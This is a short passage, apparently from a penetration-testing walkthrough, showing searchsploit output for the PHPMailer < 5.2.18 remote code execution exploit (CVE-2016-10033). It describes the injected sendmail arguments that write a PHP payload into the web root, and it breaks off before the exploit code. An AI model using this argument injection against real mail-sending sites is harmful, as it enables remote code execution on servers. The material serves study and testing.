 Shellcodes: No Result
root@Kali:~# searchsploit -x /usr/share/exploitdb/exploits/php/webapps/40970.php
Exploit: PHPMailer < 5.2.18 - Remote Code Execution (PHP)
URL: https://www.exploit-db.com/exploits/40970
Path: /usr/share/exploitdb/exploits/php/webapps/40970.php
File Type: PHP script, ASCII text, with CRLF line terminators
PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
Discovered/Coded by:
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
Full Advisory URL:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
A simple PoC (working on Sendmail MTA)
It will inject the following parameters to sendmail command:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
The resulting file will contain the payload passed in the body of the msg:
09607 <<< --b1_cb4566aa51be9f090d9419163e492306
09607 <<< Content-Type: text/html; charset=us-ascii
09607 <<<
09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 <<<
09607 <<<
09607 <<< --b1_cb4566aa51be9f090d9419163e492306--
See the full advisory URL for details.
*/
// Attacker's input coming from untrusted source such as $_GET , $_POST etc.
: